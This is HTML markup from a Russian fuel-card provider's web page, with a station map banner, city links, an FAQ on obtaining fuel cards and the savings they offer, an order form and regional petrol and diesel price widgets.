	<div class="container">
		<div class="landing-banner">
			<div class="landing-banner__content">
				<h2 class="landing-banner__subtitle display3">
											Карта сети АЗС Кардекс									</h2>
									<button data-modal="mapModal" class="main__btn m-btn m-btn-red landing-banner__btn" data-modal-src="https://map.card-oil.ru/?city=russia&zoom=4">
						<span>Посмотреть карту</span>
					</button>
							</div>
			<div class="landing-banner__img">
				<img loading="lazy" data-src="/local/templates/cardex/img/landing-map-azs.png" alt="">
			</div>
		</div>
	</div>
	
	<div class="modal map-modal" id="mapModal">
		<div class="modal__bg _close-modal"></div>
		<div class="modal__dialog">
			<button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
				<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M1.66797 2L12.3346 12.6667" stroke="#1F7CFE" stroke-width="3" />
					<path d="M12.3359 2L1.66927 12.6667" stroke="#1F7CFE" stroke-width="3" />
				</svg>
			</button>
			<div class="map-modal__contant modal_content" style="height: 100%;overflow-y: hidden"></div>
		</div>
	</div>
</section>
	<section class="сities-network">
		<div class="container">
			<div class="banner-link__container">
				<h2 class="display2">Контроль расхода топлива: Города</h2>				<div class="banner-link">
					<div class="swiper-container">
						<div class="swiper-wrapper">
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/moskva/" >
										Москва									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/sankt-peterburg/" >
										Санкт-Петербург									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/novosibirsk/" >
										Новосибирск									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/ekaterinburg/" >
										Екатеринбург									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/kazan/" >
										Казань									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/nizhniy-novgorod/" >
										Нижний Новгород									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/chelyabinsk/" >
										Челябинск									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/krasnoyarsk/" >
										Красноярск									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/samara/" >
										Самара									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/ufa/" >
										Уфа									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/rostov-na-donu/" >
										Ростов-на-Дону									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/omsk/" >
										Омск									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/krasnodar/" >
										Краснодар									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/voronezh/" >
										Воронеж									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/perm/" >
										Пермь									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/toplivo/kontrol-raskhoda/volgograd/" >
										Волгоград									</a>
								</div>
													</div>
					</div>
					<div class="swiper-pagination"></div>
				</div>
			</div>
		</div>
	</section>
	<section class="faq">
		<div class="container">
			<h2 class="display2">
									Контроль расхода топлива: Вопросы и ответы							</h2>
			<div class="faq__items">
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Как получить топливную карту?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_0)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_0">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Топливную карту можно получить тремя способами:</p>
<ul>
<li>по телефону <a href="tel:+74993222285">+7 (499) 322-22-85</a> в будние дни с 09:00 до 18:00 (GMT +3);</li>
<li>по e-mail: <a href="mailto:info@card-oil.ru">info@card-oil.ru</a>;</li>
<li>заполнив форму связи на сайте.</li>
</ul>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Какая экономия с картой?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_1)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_1">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Экономия с использованием топливных карт КАРДЕКС может составлять до 35%. Конечную цифру формируют:</p>
<ul>
<li>22% - возврат НДС;</li>
<li>10% - выгода от использования электронных сервисов для управления картами и оптимизации затрат;</li>
<li>до 10% - выбор АЗС со скидкой.</li>
</ul>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Где можно применять заправочную карту?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_2)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_2">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Более 13&nbsp;000 АЗС, АГЗС и автомоек по всей России, Республики Беларусь и Азербайджана принимают заправочные карты КАРДЕКС.</p>
<p>Крупнейшие топливные бренды &ndash; Лукойл, Татнефть, Башнефть, Газпромнефть, Трасса, Тебойл, ТАИФ НК, Движение, Нефтьмагистраль &ndash; на одной топливной карте.</p>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Как найти АЗС, которые принимают топливные карты?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_3)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_3">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Заправочные станции обозначены на Карте АЗС КАРДЕКС. Вы можете выбирать АЗС определенных брендов или продающие конкретный тип горючего. Список АЗС и АГЗС доступен для скачивания.</p>
<p>Если у Вас возникают вопросы по расположению АЗС или по общей сети покрытия топливных карт КАРДЕКС Online, Вы можете задать их персональному менеджеру или нашей команде по телефону <a href="tel:+74993222285">+7 (499) 322-22-85</a>.</p>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Вы работаете с физ. лицами?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_4)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_4">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Компания работает только с юридическими лицами &ndash; ООО и ИП.</p>							</div>
						</div>
					</div>
							</div>
		</div>
	</section>
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
        {
            "@type": "Question",
            "name": "\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u0422\u043e\u043f\u043b\u0438\u0432\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0442\u0440\u0435\u043c\u044f \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438:\n\n\u043f\u043e \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443 +7 (499) 322-22-85 \u0432 \u0431\u0443\u0434\u043d\u0438\u0435 \u0434\u043d\u0438 \u0441 09:00 \u0434\u043e 18:00 (GMT +3);\n\u043f\u043e e-mail: info@card-oil.ru;\n\u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u0444\u043e\u0440\u043c\u0443 \u0441\u0432\u044f\u0437\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435.\n"
            }
        },
        {
            "@type": "Question",
            "name": "\u041a\u0430\u043a\u0430\u044f \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0441 \u043a\u0430\u0440\u0442\u043e\u0439?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0445 \u043a\u0430\u0440\u0442 \u041a\u0410\u0420\u0414\u0415\u041a\u0421 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0434\u043e 35%. \u041a\u043e\u043d\u0435\u0447\u043d\u0443\u044e \u0446\u0438\u0444\u0440\u0443 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442:\n\n22% - \u0432\u043e\u0437\u0432\u0440\u0430\u0442 \u041d\u0414\u0421;\n10% - \u0432\u044b\u0433\u043e\u0434\u0430 \u043e\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0437\u0430\u0442\u0440\u0430\u0442;\n\u0434\u043e 10% - \u0432\u044b\u0431\u043e\u0440 \u0410\u0417\u0421 \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439.\n"
            }
        },
        {
            "@type": "Question",
            "name": "\u0413\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0437\u0430\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u0411\u043e\u043b\u0435\u0435 13&nbsp;000 \u0410\u0417\u0421, \u0410\u0413\u0417\u0421 \u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0435\u043a \u043f\u043e \u0432\u0441\u0435\u0439 \u0420\u043e\u0441\u0441\u0438\u0438, \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0438 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c \u0438 \u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d\u0430 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u044e\u0442 \u0437\u0430\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u041a\u0410\u0420\u0414\u0415\u041a\u0421.\n\u041a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0438\u0435 \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0435 \u0431\u0440\u0435\u043d\u0434\u044b &ndash; \u041b\u0443\u043a\u043e\u0439\u043b, \u0422\u0430\u0442\u043d\u0435\u0444\u0442\u044c, \u0411\u0430\u0448\u043d\u0435\u0444\u0442\u044c, \u0413\u0430\u0437\u043f\u0440\u043e\u043c\u043d\u0435\u0444\u0442\u044c, \u0422\u0440\u0430\u0441\u0441\u0430, \u0422\u0435\u0431\u043e\u0439\u043b, \u0422\u0410\u0418\u0424 \u041d\u041a, \u0414\u0432\u0438\u0436\u0435\u043d\u0438\u0435, \u041d\u0435\u0444\u0442\u044c\u043c\u0430\u0433\u0438\u0441\u0442\u0440\u0430\u043b\u044c &ndash; \u043d\u0430 \u043e\u0434\u043d\u043e\u0439 \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435."
            }
        },
        {
            "@type": "Question",
            "name": "\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0410\u0417\u0421, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u044e\u0442 \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u0417\u0430\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u0441\u0442\u0430\u043d\u0446\u0438\u0438 \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u043d\u0430 \u041a\u0430\u0440\u0442\u0435 \u0410\u0417\u0421 \u041a\u0410\u0420\u0414\u0415\u041a\u0421. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c \u0410\u0417\u0421 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u0431\u0440\u0435\u043d\u0434\u043e\u0432 \u0438\u043b\u0438 \u043f\u0440\u043e\u0434\u0430\u044e\u0449\u0438\u0435 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0439 \u0442\u0438\u043f \u0433\u043e\u0440\u044e\u0447\u0435\u0433\u043e. \u0421\u043f\u0438\u0441\u043e\u043a \u0410\u0417\u0421 \u0438 \u0410\u0413\u0417\u0421 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0441\u043a\u0430\u0447\u0438\u0432\u0430\u043d\u0438\u044f.\n\u0415\u0441\u043b\u0438 \u0443 \u0412\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u044e\u0442 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e \u0410\u0417\u0421 \u0438\u043b\u0438 \u043f\u043e \u043e\u0431\u0449\u0435\u0439 \u0441\u0435\u0442\u0438 \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u044f \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0445 \u043a\u0430\u0440\u0442 \u041a\u0410\u0420\u0414\u0415\u041a\u0421 Online, \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0434\u0430\u0442\u044c \u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0443 \u0438\u043b\u0438 \u043d\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u0430\u043d\u0434\u0435 \u043f\u043e \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443 +7 (499) 322-22-85."
            }
        },
        {
            "@type": "Question",
            "name": "\u0412\u044b \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442\u0435 \u0441 \u0444\u0438\u0437. \u043b\u0438\u0446\u0430\u043c\u0438?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u043b\u0438\u0446\u0430\u043c\u0438 &ndash; \u041e\u041e\u041e \u0438 \u0418\u041f."
            }
        }
    ]
}</script>

<section class="how">
	<div class="container">
		<div class="how__inner">
			<div class="how__content">
				<h2 class="how__title display2">
					<span>Как</span> <br />
					купить топливную карту?
				</h2>
				<div class="how__items">
					<div class="how-card">
						<div class="how-card__icon">
							<img loading="lazy" src="/local/templates/cardex/img/how-icon.svg" alt="" />
						</div>
						<div class="how-card__content">
							<div class="how-card__title">
								Заказать топливные карты просто!
							</div>
							<div class="how-card__desc text16">
								Оставьте заявку на сайте любым удобным для Вас <br />
								способом и получите документы.
							</div>
						</div>
					</div>

					<div class="how-card">
						<div class="how-card__icon">
							<img loading="lazy" src="/local/templates/cardex/img/how-icon2.svg" alt="" />
						</div>
						<div class="how-card__content">
							<div class="how-card__title">
								Подпишите документы.
							</div>
							<div class="how-card__desc text16">
								Вам будет направлен счет. Оплатите счет и получите карты, готовые к работе.
							</div>
						</div>
					</div>

					<div class="how-card">
						<div class="how-card__icon">
							<img loading="lazy" src="/local/templates/cardex/img/how-icon3.svg" alt="" />
						</div>
						<div class="how-card__content">
							<div class="how-card__title">
								Начинайте экономить!
							</div>
							<div class="how-card__desc text16">
								Скидочная сеть из 6100 АЗС, 22% НДС в зачёт, оптимизация расходов и многое другое вместе с Кардекс.
							</div>
						</div>
					</div>
				</div>
			</div>
			<form action="/" autocomplete="off" class="how__form" method="POST">
				<img loading="lazy" width="549" height="114" data-src="/local/templates/cardex/img/how.webp" src="/local/templates/cardex/img/blank.png" alt="" class="how__img" />
				<h3 class="how__subtitle display2">
											Топливные карты <br />
						для юр. лиц и ИП
									</h3>
				<div class="how__form-grid">
					<fieldset class="fg">
						<input type="text" name="NAME" placeholder="Имя*" pattern=".*\S.*" required />
					</fieldset>

					<fieldset class="fg">
						<input type="tel" name="DIGITALS" placeholder="Teлeфoн*" required />
					</fieldset>

					<fieldset class="fg">
						<input type="email" name="EMAIL" placeholder="Email*" required />
					</fieldset>
					
					<fieldset class="fg">
						<textarea placeholder="Комментарий" name="COMMENT"></textarea>
					</fieldset>
					<fieldset class="only_for_le">
						<input type="checkbox" name="ONLY_FOR_LE" id="ONLY_FOR_LE2" required checked>
						<label for="ONLY_FOR_LE2">Для юр. лиц и ИП</label>
					</fieldset>
							
					<span style="color: #b6172b" class="errorMessage"></span>
				</div>
				<div class="how__form-bottom">
					<button type="submit" class="how__btn m-btn m-btn-red order_button_confirm">
						<span>ОФОРМИТЬ ЗАЯВКУ</span>
					</button>
				</div>
			</form>
		</div>
	</div>
</section>

<section class="prices prices-other">
	<div class="container">
		<div class="prices__inner">
			<div class="prices__top">
				<div class="prices__content" style="padding-top: 20px;">
					<h2 class="display2">
						Цена бензина и ДТ 					</h2>
					<div class="prices__desc">
						Обновлено 23.01.2026					</div>

					<fieldset class="fg prices__select">
						<select id="widget_select_region" aria-label="Выбор региона">
							<option value="0" selected>Средняя цена по России</option>
															<option value="100426" >
									Москва								</option>
															<option value="100451" >
									Санкт-Петербург								</option>
															<option value="100394" >
									Архангельская область								</option>
															<option value="100395" >
									Астраханская область								</option>
															<option value="100397" >
									Белгородская область								</option>
															<option value="100398" >
									Брянская область								</option>
															<option value="100399" >
									Владимирская область								</option>
															<option value="100400" >
									Волгоградская область								</option>
															<option value="100401" >
									Вологодская область								</option>
															<option value="100402" >
									Воронежская область								</option>
															<option value="100406" >
									Ивановская область								</option>
															<option value="100407" >
									Иркутская область								</option>
															<option value="100409" >
									Калининградская область								</option>
															<option value="100410" >
									Калужская область								</option>
															<option value="100413" >
									Кемеровская область - Кузбасс								</option>
															<option value="100414" >
									Кировская область								</option>
															<option value="100416" >
									Костромская область								</option>
															<option value="100420" >
									Курганская область								</option>
															<option value="100421" >
									Курская область								</option>
															<option value="100422" >
									Ленинградская область								</option>
															<option value="100423" >
									Липецкая область								</option>
															<option value="100427" >
									Московская область								</option>
															<option value="100428" >
									Мурманская область								</option>
															<option value="100430" >
									Нижегородская область								</option>
															<option value="100431" >
									Новгородская область								</option>
															<option value="100432" >
									Новосибирская область								</option>
															<option value="100433" >
									Омская область								</option>
															<option value="100434" >
									Оренбургская область								</option>
															<option value="100435" >
									Орловская область								</option>
															<option value="100436" >
									Пензенская область								</option>
															<option value="100439" >
									Псковская область								</option>
															<option value="100448" >
									Ростовская область								</option>
															<option value="100449" >
									Рязанская область								</option>
															<option value="100450" >
									Самарская область								</option>
															<option value="100452" >
									Саратовская область								</option>
															<option value="100453" >
									Свердловская область								</option>
															<option value="100454" >
									Смоленская область								</option>
															<option value="100456" >
									Тамбовская область								</option>
															<option value="100457" >
									Тверская область								</option>
															<option value="100458" >
									Томская область								</option>
															<option value="100459" >
									Тульская область								</option>
															<option value="100460" >
									Тюменская область								</option>
															<option value="100462" >
									Ульяновская область								</option>
															<option value="100391" >
									Челябинская область								</option>
															<option value="100468" >
									Ярославская область								</option>
															<option value="100393" >
									Алтайский край								</option>
															<option value="100405" >
									Забайкальский край								</option>
															<option value="100417" >
									Краснодарский край								</option>
															<option value="100418" >
									Красноярский край								</option>
															<option value="100437" >
									Пермский край								</option>
															<option value="100438" >
									Приморский край								</option>
															<option value="100455" >
									Ставропольский край								</option>
															<option value="100463" >
									Хабаровский край								</option>
															<option value="100408" >
									Кабардино-Балкарская Республика								</option>
															<option value="100411" >
									Карачаево-Черкесская Республика								</option>
															<option value="100392" >
									Республика Адыгея								</option>
															<option value="100440" >
									Республика Алтай								</option>
															<option value="100396" >
									Республика Башкортостан								</option>
															<option value="100441" >
									Республика Бурятия								</option>
															<option value="100404" >
									Республика Дагестан								</option>
															<option value="100442" >
									Республика Калмыкия								</option>
															<option value="100412" >
									Республика Карелия								</option>
															<option value="100415" >
									Республика Коми								</option>
															<option value="100419" >
									Республика Крым								</option>
															<option value="100424" >
									Республика Марий Эл								</option>
															<option value="100425" >
									Республика Мордовия								</option>
															<option value="100443" >
									Республика Саха-Якутия								</option>
															<option value="100444" >
									Республика Северная Осетия - Алания								</option>
															<option value="100445" >
									Республика Татарстан								</option>
															<option value="100446" >
									Республика Тыва								</option>
															<option value="100447" >
									Республика Хакасия								</option>
															<option value="100461" >
									Удмуртская Республика								</option>
															<option value="100465" >
									Чеченская Республика								</option>
															<option value="100466" >
									Чувашская Республика - Чувашия								</option>
															<option value="100429" >
									Ненецкий АО								</option>
															<option value="100464" >
									Ханты-Мансийский АО - Югра								</option>
															<option value="100467" >
									Ямало-Ненецкий АО								</option>
													</select>
					</fieldset>

					<div class="prices__nav">
						<button data-modal="consultModal" class="prices__btn m-btn m-btn-red">
							<span>Начать экономить</span>
						</button>
						<a href="/fuel-cost/" rel="noindex, nofollow" class="prices__btn m-btn m-btn-black">
							<span>Подробнее</span>
						</a>
					</div>
				</div>

				<div class="prices__img">
					<img loading="lazy" src="/local/templates/cardex/img/price-img.png" alt="Цена бензина и ДТ" title="Цена бензина и ДТ">
				</div>
			</div>

			<h3 class="display3">Хотите такие же цены?</h3>

			<div class="prices__items">
				<div class="price-card">
					<div class="price-card__title">
						<span>АИ-92</span>
					</div>
					<div class="price-card__bottom">
						<div class="price-card__price">
							<span id="fuel_92">61.63</span> ₽
						</div>
													<div class="price-card__sale">
								<span id="fuel_92_discount">47.09</span> ₽
							</div>
											</div>
				</div>

				<div class="price-card">
					<div class="price-card__title">
						<span>АИ-95</span>
					</div>
					<div class="price-card__bottom">
						<div class="price-card__price">
							<span id="fuel_95">67.30</span> ₽
						</div>
													<div class="price-card__sale">
								<span id="fuel_95_discount">51.42</span> ₽
							</div>
											</div>
				</div>

				<div class="price-card">
					<div class="price-card__title">
						<span>ДТ</span>
					</div>
					<div class="price-card__bottom">
						<div class="price-card__price">
							<span id="fuel_DT">75.25</span> ₽
						</div>
													<div class="price-card__sale">
								<span id="fuel_DT_discount">57.49</span> ₽
							</div>
											</div>
				</div>
			</div>

		</div>
	</div>
</section>
		
			</main>
					<div class="modal bnr-modal-request " id="bnrRequestModal">
    <div class="modal__bg _close-modal"></div>
    <div class="modal__dialog">
        <button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill=""/>
            </svg>
        </button>
        <div class="modal-bnr bnr-request">
            <div class="modal-bnr__container">
                <div class="modal-bnr__img">
                    <img src="/local/templates/cardex/img/sale-request.png" alt="">
                </div>
                <div class="modal-bnr__text">
                    <div class="modal-bnr__ttl">
                        Отправь заявку сейчас и получи доп скидку 2% на всех сетях АЗС!
                    </div>
                    
                </div>
                <div class="modal-bnr__nav">
                    <button data-modal="consultModal" class="modal-bnr__btn m-btn m-btn-red">
                        <span>Оставить заявку</span>
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>	
			
<footer class="footer">
	<div class="container">
		<div class="footer__top">
			<div class="footer__left">
				<a href="/" class="footer__logo" title="На главную">
					<img loading="lazy" width="223" height="40" src="/local/templates/cardex/img/logo2.svg" alt="Логотип КАРДЕКС">
				</a>
							</div>
			<div class="footer-contacts">
				<div class="header-contacts__group">
					<a href="tel:+74993222295" class="header-contacts__link">+7 (499) 322-22-95</a>
					<div class="header-contacts__hint">Телефон горячей линии Кардекс</div>
				</div>
				<div class="header-contacts__group">
					<a href="mailto:info@card-oil.ru" class="header-contacts__link">info@card-oil.ru</a>
					<div class="header-contacts__hint">Почта для обратной связи</div>
				</div>
			</div>
			<div class="footer-action">
				<iframe src="https://yandex.ru/sprav/widget/rating-badge/1194700808?type=rating" width="150" height="50" frameborder="0"></iframe>
				<button data-modal="consultModal" class="footer__btn m-btn m-btn-red">
					<span>Заказать обратный звонок</span>
				</button>
				
							</div>
		</div>
		
		

	
	<div class="footer-nav">
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>ТОПЛИВНЫЕ КАРТЫ</span>
				</div>
									<div class="footer-nav__links">
													<a href="/toplivnye-karty/" class="footer-nav__link ">Топливные карты для юр. лиц</a>
													<a href="/toplivnye-karty/kardeks/" class="footer-nav__link ">Топливные карты КАРДЕКС</a>
													<a href="/toplivnye-karty/lukoil/" class="footer-nav__link ">Топливные карты Лукойл</a>
													<a href="/toplivnye-karty/gazpromneft/" class="footer-nav__link ">Топливные карты Газпромнефть</a>
													<a href="/toplivnye-karty/tatneft/" class="footer-nav__link ">Топливные карты Татнефть</a>
													<a href="/toplivnye-karty/gazprom/" class="footer-nav__link ">Топливные карты Газпром</a>
													<a href="/toplivnye-karty/moskva/" class="footer-nav__link ">Топливная карта Москва</a>
													<a href="/toplivnye-karty/dlya-ip/" class="footer-nav__link ">Топливная карта для ИП</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>СЕТЬ АЗС</span>
				</div>
									<div class="footer-nav__links">
													<a href="/azs/" class="footer-nav__link ">Вся сеть АЗС</a>
													<a href="/azs/lukoil/" class="footer-nav__link ">АЗС Лукойл</a>
													<a href="/azs/gazpromneft/" class="footer-nav__link ">АЗС Газпромнефть</a>
													<a href="/azs/tatneft/" class="footer-nav__link ">АЗС Татнефть</a>
													<a href="/azs/teboil/" class="footer-nav__link ">АЗС Тебойл</a>
													<a href="/azs/gazprom/" class="footer-nav__link ">АЗС Газпром</a>
													<a href="/azs/surgutneftegaz/" class="footer-nav__link ">АЗС Сургутнефтегаз</a>
													<a href="/azs/neftemagistral/" class="footer-nav__link ">АЗС Нефтьмагистраль</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>ТОПЛИВО</span>
				</div>
									<div class="footer-nav__links">
													<a href="/toplivo/" class="footer-nav__link active">Автомобильное топливо</a>
													<a href="/benzin/" class="footer-nav__link ">Бензин</a>
													<a href="/dizelnoye-toplivo/" class="footer-nav__link ">Дизельное топливо</a>
													<a href="/fuel-gas/" class="footer-nav__link ">Топливный газ</a>
													<a href="/fuel-brands/" class="footer-nav__link ">Топливные бренды</a>
													<a href="/goroda/" class="footer-nav__link ">Наши города</a>
													<a href="/fuel-calculator/" class="footer-nav__link ">Калькулятор расхода топлива</a>
													<a href="/blog/" class="footer-nav__link ">Статьи</a>
													<a href="/fuel-cost/" class="footer-nav__link ">Цена бензина и ДТ</a>
											</div>
							</div>
